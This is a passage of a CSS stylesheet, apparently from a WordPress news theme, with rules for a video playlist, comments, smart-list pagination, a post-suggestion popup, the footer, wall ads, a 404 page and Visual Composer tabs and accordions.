					.cactus-video-list-content .cactus-widget-posts .cactus-widget-posts-item.active:last-child .video-active {bottom:0;}
					
					.open-video-playlist { display:block;}
					.fix-open-responsive { max-height:0; opacity:0; visibility:hidden; transition:visibility 0.3s, opacity 0.3s, max-height 0.2s; -webkit-transition:visibility 0.3s, opacity 0.3s, max-height 0.2s;}
					.fix-open-responsive.active {max-height:1000px; opacity:1; visibility: visible; transition:visibility 0.3s, opacity 0.3s, max-height 0.6s; -webkit-transition:visibility 0.3s, opacity 0.3s, max-height 0.6s;}
					.cactus-video-list-content .video-listing .user-header { cursor:pointer;}
					
					.cactus-video-list-content .video-listing .user-header h6,
					.cactus-video-list-content .video-listing .user-header .posted-on { display:none;}
					
					.cactus-video-list-content .video-listing .user-header:after { display:table; content:''; clear:both;}
					.cactus-video-list-content .video-listing .user-header { border:none; margin-top:-30px;}
					.cactus-video-list-content .cactus-widget-posts .cactus-widget-posts-item:before { left:-20px; right:-20px;}
					.cactus-video-list-content .video-listing .user-header.active:before {content: '';bottom: 0;left:-20px; right:-20px;height: 2px;position: absolute;background-color: rgba(255,255,255,0.1);}
				}
				@media(max-width:767px) {
					.cactus-video-list-content .video-listing .video-listing-content { height:300px;}
					.cactus-video-list-content .mCustomScrollBox{height:300px;}

					.cactus-video-list-content { margin-left:-20px; margin-right:-20px;}
					
				}
				@media(max-width:480px) {
					.cactus-video-list-content .video-listing .video-listing-content { height:250px;}
					.cactus-video-list-content .mCustomScrollBox{height:250px;}
					.cactus-video-list-content .cactus-widget-posts .widget-posts-title { font-weight:normal;}
					.cactus-video-list-content .cactus-widget-posts .cactus-widget-posts-item { padding-bottom:17px; margin-bottom:15px;}
				}
			/*Playlist*/
			
		/*cactus top style post*/
		
		/*Live post*/
		.body-content h6.time-live-post { padding:6px 10px 7px 10px; background-color:rgba(231,231,231,1.0); margin:10px 0 5px 0; letter-spacing:1px; display:inline-block;}
		.body-content p + div.time-live-post { margin-top:15px;}
		.body-content .wp-caption + div.time-live-post {}
		.body-content p + .wp-caption { margin-top:25px;}
		/*Live post*/
		
		/*Comment*/
			.comments-area * { line-height:1.5}
			.comments-area .comment-reply-title,
			.comments-area .comments-title { font-size:14px; font-weight:bold; text-transform:uppercase; letter-spacing:1px; margin-top:-10px; position:relative; padding-left:12px; margin-bottom:20px; padding-top: 4px;
padding-bottom: 4px;}
			.comments-area .comment-reply-title:before,
			.comments-area .comments-title:before { content:''; width:3px; height:1em; background-color:rgba(250,218,26,1.0); display:block; position:absolute; left:0; top:50%; margin-top:-0.5em;}
			.comments-area .comment-form > .comment-notes,
			.comments-area label[for="author"],
			.comments-area label[for="email"],
			.comments-area label[for="url"],
			.comments-area label[for="author"],
			.comments-area label[for="comment"],
			.comments-area .form-allowed-tags
			{display:none;}
			.comments-area .comment-form > p { padding:0;} 
			
			.comments-area .comment-form textarea { height:80px;}
			.comments-area .comment-form > .form-submit { margin-bottom:-10px;}
			.comments-area .comment-form > .form-submit > #submit { text-transform:uppercase;}
			
			.comments-area .comment-form > .logged-in-as { margin-top:-6px; margin-bottom:24px; text-transform:capitalize;}
			.comments-area .comment-form > .logged-in-as > a { font-weight:bold; color:rgba(28,28,28,1.0)}
			
			.comments-area #author,
			.comments-area #email,
			.comments-area #url { width:50%;}
			
			.comments-area footer { background-color:transparent;}
			.comments-area ul, 
			.comments-area ol { list-style:none; padding:0; margin:0;}
			
			.comments-area article[id^="div-comment-"] { position:relative; border-bottom:1px solid rgba(231,231,231,0.5); padding-bottom:30px; margin-bottom:30px; min-height:81px;}
			.comments-area .comment-list > [id^="comment-"]:last-child:not(.parent) > article[id^="div-comment-"] {border-bottom:2px solid rgba(231,231,231,1.0);}
			
			.comments-area .comment-list > [id^="comment-"]:last-child.parent { position:relative;}
			.comments-area .comment-list > [id^="comment-"]:last-child.parent:after { content:''; position:absolute; left:0; bottom:-1px; background-color:rgba(231,231,231,1.00); width:100%; height:2px; display:block;}
			
			.comments-area footer.comment-meta { position:absolute;}
			.comments-area .comment-author, 
			.comments-area .comment-metadata { display:inline-block; position:relative}
			.comments-area .comment-author > img { width:50px; height:50px; display:inline-block; vertical-align:top; margin-right:12px;}
			.comments-area .comment-author > .says { display:none;}
			
			.comments-area .comment-author > .fn > a,
			.comments-area .comment-author > .fn,
			.comments-area .comment-metadata a { color:rgba(153,153,153,1.0); display:inline-block; vertical-align:top; font-size:12px; text-transform:uppercase;}

			.comments-area .comment-metadata a { font-weight:normal; text-transform: capitalize;}
			
			.comments-area .comment-author > .fn:after { content:'.'; margin-left:3px; font-weight:700; text-decoration:none; font-size:12px; margin-right:4px;}
			
			.comments-area .comment-metadata .edit-link { position:relative; padding-left:10px;}
			.comments-area .comment-metadata .edit-link:before {content:'.'; margin-left:3px; font-weight:700; text-decoration:none; font-size:12px; display: block; position:absolute; margin-top:-6px; color:rgba(153,153,153,1.0); left:-1px; bottom:5px; top:0;}
			
			.comments-area .comment-author > .fn, 
			.comments-area .comment-metadata a { margin-top:-5px;}
			
			.comments-area .comment-content { padding-left:65px; padding-top:18px; margin-bottom:-10px;}
			.comments-area .reply { position:absolute; top:-7px; right:0;}
			.comments-area .reply a { font-size:12px;  color:rgba(153,153,153,1.0); text-transform:uppercase;}
			
			.comments-area .children article[id^="div-comment-"] { padding-left:50px;}
			
			.comments-area article[id^="div-comment-"] + #respond { padding-bottom:30px; border-bottom:1px solid rgba(231,231,231,0.5); margin-bottom:30px;}
			.comments-area .children article[id^="div-comment-"] + #respond { padding-left:50px;}
			
			.comments-area .comment-author > .fn > a:hover, 
			.comments-area .comment-metadata a:hover,
			.comments-area .reply a:hover { color:rgba(68,68,68,1.0); text-decoration:underline;}			
			.comments-area .comment-list > [id^="comment-"]:last-child:not(:first-child) article[id^="div-comment-"] + #respond { margin-bottom:0; border:none; padding-bottom:0;}
						
			@media(max-width:480px) {
				.comments-area article[id^="div-comment-"] { min-height:105px;}
				.comments-area .children article[id^="div-comment-"] { padding-left:0;}
				.comments-area .reply { right:auto; left:9px; top: 58px;}

				.comments-area #author,
				.comments-area #email,
				.comments-area #url { width:100%;}
			}
			@media(max-width:400px) {
				.comments-area .comment-author > .fn:after { display:none;}
				.comments-area .children article[id^="div-comment-"] { padding-left:0;}
				.comments-area .reply { right:auto; left:9px; top: 58px;}
				.comments-area footer.comment-meta {left:0; right:0;}
				.comments-area .comment-metadata { position:absolute; top:18px; left:65px; right:0;}
				.comments-area .comment-content { padding-top:36px}
			}
			
			.comment-awaiting-moderation {  display: inline-block; padding: 0; line-height: 1; vertical-align: top; margin-top: -4px; color: rgba(255,0,0,1.0); padding-left: 10px; font-style: italic;}
			@media(max-width:767px) {.comment-awaiting-moderation { position:absolute; bottom:100%; padding-left:0; left:0; margin-bottom:8px;}}
			
			.post-live-comment .comment-awaiting-moderation { display:none;}
		/*Comment*/
		/*Smart list post*/
			
			.single-post-content .viewallpost-wrap { display:block; margin-left:-40px; margin-right:-40px}
			.cactus-view-all-pages { display:table; width:100%; margin-top:30px;}
			p + .cactus-view-all-pages { margin-top:15px;}
			.cactus-view-all-pages > span { display:table-cell; width:50%; height:1px; vertical-align:middle;}
			.cactus-view-all-pages > span > span { display:block; height:1px; width:100%; background-color:rgba(231,231,231,0.5);}
			.cactus-view-all-pages > a { display:table-cell; color:rgba(153,153,153,1.0); text-decoration:none; vertical-align:middle; transition:background-color 0.2s, color 0.2s; -webkit-transition:background-color 0.2s, color 0.2s;}
			.cactus-view-all-pages > a:hover { background-color:rgba(28,28,28,1.0); color: rgba(255,255,255,1.00)}
			.cactus-view-all-pages > a > span { display:block; text-transform:uppercase; white-space:nowrap; font-size:12px; border:1px solid rgba(231,231,231,0.5); padding:0 10px; transition:border-color 0.2s; -webkit-transition:border-color 0.2s;}
			.cactus-view-all-pages > a:hover > span {border:1px solid rgba(28,28,28,0.5);}
			
			.single-post-content .smart-list-post-wrap { position:relative; margin-left:-40px; margin-right:-40px; margin-top:40px; border-bottom:1px solid rgba(231,231,231,0.5); padding-bottom:30px; margin-bottom:30px; display:block;}
			.heading-post + body + .smart-list-post-wrap { margin-top:30px;}
			.smart-list-post-wrap + p { margin-top:-15px;}
			.smart-list-post-wrap .post-static-page { height:40px; min-width:40px; text-align:center; display:inline-block; background-color:rgba(231,231,231,1.0); font-weight:bold; padding-top:9px;  vertical-align: middle; margin-right:8px;  font-size:14px;}
			.smart-list-post-wrap span:not(.post-static-page) { display:inline-block; vertical-align:middle;}
			.smart-list-post-wrap .title-page-post {text-transform:uppercase; letter-spacing:1px; margin-right:130px; padding:0; line-height:1.45}
			
			.smart-list-post-wrap .page-links { position:absolute; top:0; right:0;}
			.smart-list-post-wrap .page-links:after { clear:both; content:''; display:table;}
			.smart-list-post-wrap .page-links a{ height:40px; min-width:40px; text-align:center; display:block; float:left; background-color:rgba(231,231,231,1.0); font-weight:bold; padding-top:1px;  vertical-align:top; font-size:24px; color:rgba(153,153,153,1.0); transition:background-color 0.2s, color 0.2s; -webkit-transition:background-color 0.2s, color 0.2s; margin-left:1px;}
			.smart-list-post-wrap .page-links a:hover { background-color:rgba(28,28,28,1.0); color:rgba(255,255,255,1.0)}
			.smart-list-post-wrap .page-links a.disable-btn { opacity:0.5; pointer-events:none;}
			
			.body-content.style-5 .smart-list-post-wrap { margin-left:0; margin-right:0; margin-top:0;}
			.body-content.style-5 .viewallpost-wrap { margin-left:0; margin-right:0;}
			@media(max-width:767px) {
				.single-post-content .smart-list-post-wrap {margin-left: 0; margin-right:0;}
				.smart-list-post-wrap,
				.viewallpost-wrap { margin-left:0; margin-right:0;}
				.smart-list-post-wrap .title-page-post { margin-right:0;}
				.smart-list-post-wrap .page-links { position:relative; top:auto; right:auto; margin-top:20px; margin-left:auto; margin-right:auto; display:table;}
				.smart-list-post-wrap .page-links a {margin-left:auto; margin-right:1px;}
			}
			
			.content-first-content { position:relative;}
			.thumb-opacity { position:absolute; background-color:rgba(255,255,255,0.8); left:-40px; right:-40px; top:0; bottom:0; padding-top:28%; transition:all 0.3s; -webkit-transition:all 0.3s; visibility:hidden; opacity:0;}
			.thumb-opacity.active {visibility:visible; opacity:1;}
			
			.circle {
				background-color: rgba(0,0,0,0);
				border:5px solid rgba(0,0,0,0.9);
				opacity:.9;
				border-right:5px solid rgba(0,0,0,0);
				border-left:5px solid rgba(0,0,0,0);
				border-radius:50px;
				box-shadow: 0 0 35px rgba(231,231,231,1.0);
				width:50px;
				height:50px;
				margin:0 auto;
				-moz-animation:spinPulse 1s infinite ease-in-out;
				-webkit-animation:spinPulse 1s infinite linear;
			}
			.circle1 {
				background-color: rgba(0,0,0,0);
				border:5px solid rgba(0,0,0,0.9);
				opacity:.9;
				border-left:5px solid rgba(0,0,0,0);
				border-right:5px solid rgba(0,0,0,0);
				border-radius:50px;
				box-shadow: 0 0 15px rgba(231,231,231,1.0); 
				width:30px;
				height:30px;
				margin:0 auto;
				position:relative;
				top:-40px;
				-moz-animation:spinoffPulse 1s infinite linear;
				-webkit-animation:spinoffPulse 1s infinite linear;
			}
			
			@-moz-keyframes spinPulse {
				0% { -moz-transform:rotate(160deg); opacity:0; box-shadow:0 0 1px rgba(231,231,231,1.0);}
				50% { -moz-transform:rotate(145deg); opacity:1; }
				100% { -moz-transform:rotate(-320deg); opacity:0; }
			}
			@-moz-keyframes spinoffPulse {
				0% { -moz-transform:rotate(0deg); }
				100% { -moz-transform:rotate(360deg);  }
			}
			@-webkit-keyframes spinPulse {
				0% { -webkit-transform:rotate(160deg); opacity:0; box-shadow:0 0 1px rgba(231,231,231,1.0); }
				50% { -webkit-transform:rotate(145deg); opacity:1;}
				100% { -webkit-transform:rotate(-320deg); opacity:0; }
			}
			@-webkit-keyframes spinoffPulse {
				0% { -webkit-transform:rotate(0deg); }
				100% { -webkit-transform:rotate(360deg); }
			}
		/*Smart list post*/
		
		/*Suggestion*/
			.cactus-post-suggestion { position:fixed; right:0; bottom:0; width:280px; transform:translateX(110%); -webkit-transform:translateX(110%); -ms-transform:translateX(110%); transition:all 0.3s; opacity:0;-webkit-transition:all 0.3s;}
			.cactus-post-suggestion.active {transform:translateX(0); -webkit-transform:translateX(0); -ms-transform:translateX(0); opacity:1; z-index:1001}
			.cactus-post-suggestion .post-suggestion-content { background-color:rgba(255,255,255,1.00); border-left:2px solid; border-top:2px solid; border-color:rgba(213,213,213,1.0); padding:20px 20px 0 20px;}
			.cactus-post-suggestion .suggestion-header { position:relative; font-weight:bold; letter-spacing:1px; text-align:center; color:rgba(0,0,0,1.00); text-transform:uppercase; padding-left:30px; padding-right:30px; margin-top:-11px; min-height:35px; transition:min-height 0.3s; -webkit-transition:min-height 0.3s; font-size:14px;}
			.cactus-post-suggestion.cactus-close { display:none;}
			.cactus-post-suggestion.cactus-close .suggestion-header { min-height:30px;}
			.cactus-post-suggestion .suggestion-header > span { display:block; width:30px; height:30px; position:absolute; top:0; left:-10px; font-size:12px; color:rgba(187,187,187,1.0); text-align:center; padding:0; cursor:pointer;}
			.cactus-post-suggestion .suggestion-header > span i { transition:all 0.2s; -webkit-transition:all 0.2s; position:absolute; top:4px; left:50%; margin-left:-5px;}
			.cactus-post-suggestion .suggestion-header > span i.fa-plus-square { opacity:0; transform:scale(0,0); -webkit-transform:scale(0,0); -ms-transform:scale(0,0);}
			.cactus-post-suggestion .suggestion-header > span:hover i{ transform:rotate(180deg); -webkit-transform:rotate(180deg);}
			.cactus-post-suggestion.cactus-close .suggestion-header > span i.fa-times {opacity:0; transform:scale(0,0); -webkit-transform:scale(0,0); -ms-transform:scale(0,0);}
			.cactus-post-suggestion.cactus-close .suggestion-header > span i.fa-plus-square {opacity:1; transform:scale(1,1); -webkit-transform:scale(1,1); -ms-transform:scale(1,1); top:5px;}
			
			.cactus-post-suggestion .suggestion-post { max-height:500px; opacity:1; transition:opacity 0.3s, max-height 0.3s; -webkit-transition:opacity 0.3s, max-height 0.3s;}
			.cactus-post-suggestion.cactus-close .suggestion-post {max-height:0; opacity:0; transition:opacity 0.3s, max-height 0.3s; -webkit-transition:opacity 0.3s, max-height 0.3s;}
			
			.cactus-post-suggestion .cactus-listing-config.style-1.style-3 .cactus-post-item { width:100%; margin-right:0; padding-bottom:30px;}
			.cactus-post-suggestion .cactus-listing-config.style-1.style-3 .cactus-post-item .cactus-post-title { margin-top:-5px;}
			.cactus-post-suggestion .cactus-listing-config.style-1.style-3 .cactus-post-item .picture + .content > .cactus-post-title { margin-top:-10px;}
			.cactus-post-suggestion .posted-on { margin-top:-8px;} 
			.cactus-post-suggestion .cactus-listing-config.style-1 .primary-post-content .content .posted-on + .cactus-last-child { margin-bottom:-22px;}
		/*Suggestion*/
		
		/*Single post*/
		
	/*Single page / post*/
/*Body container*/

/*footer*/
	footer { background-color:rgba(34,34,34,1.00);}
	footer .footer-sidebar { padding-top:40px;}
	.footer-sidebar .container > .row:not(.footer-banner-wrapper) { font-size:0;} 
	.footer-sidebar .container > .row:not(.footer-banner-wrapper) > * { font-size:14px;}
	footer .widget{ display:inline-block; float:none; vertical-align:top}
	@media(max-width:991px) {
		footer .widget { width:50%;}
	}
	@media(max-width:767px) {
		footer .widget { width:100%;}
		footer .footer-sidebar > .container { padding-left:20px; padding-right:20px;}
		footer .footer-sidebar > .container > row { margin-left:-20px; margin-right:-20px;}
	}
	
	footer .footer-info {background-color:rgba(255,255,255,0.15); border-bottom:3px solid rgba(250,218,26,1.0); min-height:70px;}
	footer .footer-info ul { list-style:none; margin:0; padding:0; line-height:1.5}
	footer .footer-info .copyright { padding-top:24px; padding-bottom:24px;}
	footer .footer-info .link { padding-top:24px; padding-bottom:24px; text-align:right}
	footer .footer-info .link a {display:inline-block; text-decoration:none; font-size:11px; font-weight:bold; letter-spacing:1px;}
	footer .footer-info .link a:hover {color:rgba(250,218,26,1.0);}
	
	footer .footer-info .link #menu-footer-menu li{ display:inline-block}
	footer .footer-info .link #menu-footer-menu li:after {content:''; margin-left:18px; margin-right:16px; font-size:20px; display:inline-block; width:3px; height:3px; margin-bottom:1px; background-color:rgba(250,218,26,1.0);}
	footer .footer-info .link #menu-footer-menu li:last-child:after {content:''; margin-right:0px;margin-left:0; display:none;}	
	footer .footer-info .link #menu-footer-menu li ul{ display:none}
	
	@media(max-width:767px){
		footer .footer-info .copyright { text-align:center; padding-bottom:18px}
		footer .footer-info .link { padding-top:0; padding-bottom:24px; text-align:center}
	}
	
	/*Go to top*/
	.go-to-top { cursor:pointer; width:40px; height:40px; background-color:rgba(128,128,128,1.0); color:rgba(255,255,255,1.00); font-size:27px; text-align:center; position:fixed; bottom:20px; z-index:10; line-height:1.4; transition:all 0.2s; -webkit-transition:all 0.2s; right:calc((100% - 1289px) / 2); right:-webkit-calc((100% - 1289px) / 2); right:-moz-calc((100% - 1289px) / 2); right:-ms-calc((100% - 1289px) / 2); transform:translateY(-60%); -webkit-transform:translateY(-60%); -ms-transform:translateY(-60%); visibility:hidden; opacity:0;}
	.go-to-top i { line-height:1.4;}
	.go-to-top.active {transform:translateY(0); -webkit-transform:translateY(0); -ms-transform:translateY(0); visibility:visible; opacity:1; z-index:1001;}
	.go-to-top:hover { background-color:rgba(0,0,0,1.00);}
	@media(max-width:1335px){
		.go-to-top {right:calc((100% - 1140px) / 2); right:-webkit-calc((100% - 1140px) / 2); right:-moz-calc((100% - 1140px) / 2); right:-ms-calc((100% - 1140px) / 2)}
	}
	
	@media(max-width:1199px){
		.go-to-top {right:calc((100% - 940px) / 2); right:-webkit-calc((100% - 940px) / 2); right:-moz-calc((100% - 940px) / 2); right:-ms-calc((100% - 940px) / 2)}
	}
	
	@media(max-width:992px){
		.go-to-top {right:calc((100% - 720px) / 2); right:-webkit-calc((100% - 720px) / 2); right:-moz-calc((100% - 720px) / 2); right:-ms-calc((100% - 720px) / 2)}
	}
	
	@media(max-width:767px){
		.go-to-top {right:20px;}
	}
	/*Go to top*/
/*footer*/

/*add by cuongdt*/
/*auto load next post on single post*/
#scroll_next_marker{text-align:center}
.loader{background:url(images/loader.gif) no-repeat;display:inline-block;width:64px;height:64px}
.loader.hidden{display:none}
/*end auto load next post on single post*/

/*add by thu HIV*/
/*Wall Ads*/
#ads_walls{position:fixed;top:0;width:100%;z-index:1000; left:0}
#ads_walls .container{position:relative}
#ads_wall_1{margin-left: -moz-calc((100% - 1180px) / 2 - 1px); margin-left: -webkit-calc((100% - 1180px) / 2 - 1px); margin-left: -o-calc((100% - 1180px) / 2 - 1px); margin-left: calc((100% - 1180px) / 2 - 1px);}
#ads_wall_2{ margin-right: -moz-calc((100% - 1179px) / 2); margin-right: -webkit-calc((100% - 1179px) / 2); margin-right: -o-calc((100% - 1179px) / 2); margin-right: calc((100% - 1179px) / 2);}
#ads_wall_1,#ads_wall_2{position:absolute;z-index:1000;left:0;top:0}
#ads_wall_1_in{float:right}
#ads_wall_2{right:0;left:auto}
@media (max-width: 1599px){
	#ads_walls{display:none}
}
/*Wall Ads*/

/*404 Page*/
.title-404 { width:100%; text-align:center; font-size:150px; letter-spacing:15px; line-height:1.08;}
.infor-404 { text-align:center; font-size:24px; letter-spacing:2px; text-align:center; text-transform:uppercase; margin-top:-18px;}
.content-404 { font-size:14px; color:rgba(153,153,153,1.0); text-align:center; font-weight:normal; margin-top:17px;}
.gotohome-404 { text-align:center;}
.gotohome-404 a { margin-right:0; margin-bottom:0; margin-top:23px;}
@media(max-width:380px) {
	.title-404 { font-size:110px; margin-top:12px;}
	.infor-404 { margin-top:-19px;}
}
/*404 Page*/

/*Visual composer*/
	.body-content .wpb_row { margin-bottom:30px;}
	
	/*Toogle*/		
	.body-content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {font-weight:bold; padding:16px 40px 17px 20px; color:rgba(68,68,68,1.0); display:block; position:relative;transition:all 0.2s; -webkit-transition:all 0.2s;}
	.body-content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header { margin:0 0 10px 0; transition:all 0.2s; -webkit-transition:all 0.2s;  background-color:rgba(231,231,231,1.0); padding:0;}
	.body-content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_section:last-child .wpb_accordion_header { margin-bottom:0;}	
	.body-content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {padding: 0 20px 15px 20px; line-height:1.5;}		
	.body-content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_section:last-child .wpb_accordion_header.ui-state-active { margin-bottom:10px;}		
	.body-content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content p {line-height:1.5}
	.body-content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content p:first-child { margin-top:-5px;}
	.body-content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content p:last-child { margin-bottom:0;}		
	.body-content .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {background-image:none;right:20px; width:7px; height:7px; top:50%; margin-top:-10px}
	.body-content .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before { width:7px; height:1px; background-color:rgba(34,34,34,1.0); content:''; position:absolute; right:0; top:9px;transition:all 0.2s; -webkit-transition:all 0.2s;}	
	.body-content .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:after { width:1px; height:7px; background-color:rgba(34,34,34,1.0); content:''; position:absolute; right:3px; top:6px; transition:all 0.2s; -webkit-transition:all 0.2s;}	
	.body-content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after { opacity:0; transform:rotate(120deg); -webkit-transform:rotate(120deg);}	
	.body-content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover, 
	.body-content .wpb_accordion .wpb_accordion_wrapper .ui-state-active { background-color:rgba(211,211,211,1.0);}	
	.body-content .wpb_accordion .wpb_accordion_section:last-child .wpb_accordion_content{ padding-bottom:0;}	
	.body-content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover a, 
	.body-content .wpb_accordion .wpb_accordion_wrapper .ui-state-active a {color: rgba(28,28,28,1.00);}		
	.body-content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-accordion-header-icon:before {background-color: rgba(28,28,28,1.00);}
	.body-content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-accordion-header-icon:after {background-color: rgba(28,28,28,1.00);}		
	.body-content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-accordion-header-icon:before {background-color: rgba(28,28,28,1.00);}	
	/*Toogle*/
	
	/*Tab*/
	.body-content .wpb_content_element .wpb_tabs_nav { margin-left:-15px; margin-right:-15px; position:relative;}
	.body-content .wpb_wrapper .wpb_tabs { display:inline-block; width:100%; margin-top:-20px;}
	
	.body-content .wpb_tabs .wpb_tabs_nav li {margin: 0 10px 0 0;}
	.body-content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a { font-weight:bold; background-color:transparent; padding:12px 15px 12px 15px; color:rgba(153,153,153,1.0); display:block; position:static; transition:all 0.2s; -webkit-transition:all 0.2s; text-transform:uppercase; font-size:11px; letter-spacing:1px;}
	.body-content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a:hover {background-color:transparent; color:rgba(28,28,28,1.0);}	
	.body-content .wpb_content_element .wpb_tabs_nav li {transition:all 0.2s; -webkit-transition:all 0.2s; background-color: transparent; padding:0; margin:0;}
	.body-content .wpb_content_element .wpb_tabs_nav li:first-child > a:after { position:absolute; background-color:rgba(231,231,231,1.0); height:2px; left:15px; right:15px; bottom:-2px; content:' '; display:block;}
	
	.body-content .wpb_content_element .wpb_tabs_nav li.ui-tabs-active, 
	.body-content .wpb_content_element .wpb_tabs_nav li:hover { background-color:transparent;}
	
	.body-content .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, 
	.body-content .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a:hover {cursor: default; background-color:transparent; color:rgba(68,68,68,1.00);}
	
	.body-content .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {background-color: transparent; border-radius:3px; -webkit-border-radius:3px;}
	
	.body-content .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab .wpb_wrapper p { margin-top:-3px; line-height:1.5}
	
	.body-content .wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab{padding:10px 0 0 0; line-height:1.5; margin-bottom:0;}
	.body-content .wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab p:last-child { margin-bottom:-6px;}
		
	.body-content .wpb_tour .wpb_tabs_nav li a { width:auto;}
	.body-content .wpb_tour .wpb_tabs_nav li {margin:0; position:relative}
	.body-content .wpb_tour_next_prev_nav { display:none;}
	.body-content .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav a {padding-top:10px; padding-bottom:4px;}
	.body-content .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li:first-child a { margin-top:-17px;}
	
	.body-content .wpb_tour .wpb_tabs_nav li:first-child > a:after { display:none;}
	
	@media(max-width:767px){
		.body-content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {padding-top:10px; padding-bottom:4px;}
		.body-content .wpb_tabs .wpb_tabs_nav li:last-child a{padding-bottom:12px;}	
		.body-content .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {line-height:2;padding:0 0 0 0; margin-top:-2px; width:100%; float:none}
		.body-content .wpb_tabs .wpb_tabs_nav li { display:block; float:none;}	
		
		.body-content .wpb_tour.wpb_content_element .wpb_tabs_nav { width:auto; display:block; float:none;}
		.body-content .wpb_tour .wpb_tabs_nav li:last-child a{padding-bottom:12px; margin-bottom:20px;}
		.body-content .wpb_tour .wpb_tabs_nav li:last-child > a:after { position:absolute; background-color:rgba(231,231,231,1.0); height:2px; left:15px; right:15px; bottom:-2px; content:' '; display:block;}
		.body-content .vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav {width: 100%;float: none;}
	}
	
	@media (max-width:480px) {
		.body-content .wpb_tour.wpb_content_element .wpb_tabs_nav { width:auto !important; display:block; float:none; margin-left:-15px !important; margin-right:-15px;}
	}
	/*Tab*/		
/*Visual composer*/

[for^="pwbox-"] + [type="submit"] { margin-top:24px; margin-left:7px;}

/*Ads for CuongDT*/
.ads_top_nav a {position: relative; display: block; padding: 0 15px;}
.ads_top_nav img { max-width:100%; max-height:100%;}

.ads_bottom { margin-bottom:40px; padding-right:15px; padding-left:15px; text-align:center; padding-bottom:41px; position:relative;}
.ads_bottom:before { position:absolute; content:''; bottom:0px; background-color:rgba(68,68,68,1.0); left:15px; right:15px; height:1px;}
.ads_bottom img { max-width:100%; max-height:100%;}

.ads_single_bottom { margin-bottom:30px; text-align:center;}
.ads_single_bottom img {max-width:100%; max-height:100%; }
/*Ads for CuongDT*/

/*Live comment form update design*/
.cactus-sidebar-control.sb-right.post-live-comment .main-content-col:before,
.cactus-sidebar-control.sb-right.post-live-comment .cactus-sidebar:before,
.cactus-sidebar-control.sb-right.post-live-comment .comments-area .comment-list > [id^="comment-"]:last-child.parent:after { display:none;}
.cactus-sidebar-control.sb-right.post-live-comment .main-content-col,
.cactus-single-page.post-live-comment > .container > .row > .cactus-sidebar.main-sidebar-col { width:50%; padding-left:10px; padding-right:10px;}
.cactus-single-page.post-live-comment > .container > .row > .cactus-sidebar {padding-left:10px; padding-right:10px; padding-top:30px; padding-bottom:10px;}
.cactus-single-page.post-live-comment > .container > .row { margin-left:-10px; margin-right:-10px;}
.cactus-single-page.post-live-comment .cactus-share-and-like,
.cactus-single-page.post-live-comment .cactus-transition-open { margin-left:auto; margin-right:auto;}

.cactus-sidebar-control.sb-right.post-live-comment .comments-area .comment-list > [id^="comment-"]:last-child:not(.parent) > article[id^="div-comment-"]{border:none;}

.cactus-sidebar-control.sb-right.post-live-comment .comment-respond { padding-bottom:30px; margin-bottom:30px; border-bottom:2px solid rgba(231,231,231,1.0);}

.cactus-sidebar-control.sb-right.post-live-comment  .page-navigation .navigation-ajax a { margin-top:-31px;  margin-bottom:30px;}


.ct-viewfullcontent {margin-left:10px; margin-right:10px; display:none;}
.cactus-sidebar-control.sb-right.post-live-comment  .page-navigation.ct-viewfullcontent .navigation-ajax a { margin-top:0;  margin-bottom:0; line-height:1.5;}

.ct-viewfullcontent-gradient{	
	height:4px;
	position:relative;
	margin-left:10px; margin-right:10px;
	margin-top:-30px;
	clear:both;
	z-index:4;
	display:none;
}
.ct-viewfullcontent-gradient .gradient-pro {
	background: rgba(255,255,255,0);
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 65%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(65%, rgba(255,255,255,1)));
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 65%);
	background: -o-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 65%);
	background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 65%);
	background: linear-gradient(to bottom, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 65%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
	position:absolute;
	bottom:100%;
	height:60px;
	left:0; width:100%;
}

@media(max-width:991px) {
	.cactus-sidebar-control.sb-right.post-live-comment .main-content-col,
	.cactus-single-page.post-live-comment > .container > .row > .cactus-sidebar.main-sidebar-col { width:100%;}
	.cactus-sidebar-control.sb-right.post-live-comment .main-content-col .body-content { max-height:80px; overflow:hidden;}
	.cactus-sidebar-control.sb-right.post-live-comment .main-content-col .body-content ~ * { display:none;}
	.cactus-sidebar-control.sb-right.post-live-comment .main-content-col .body-content.showfull { max-height:none; overflow:visible}
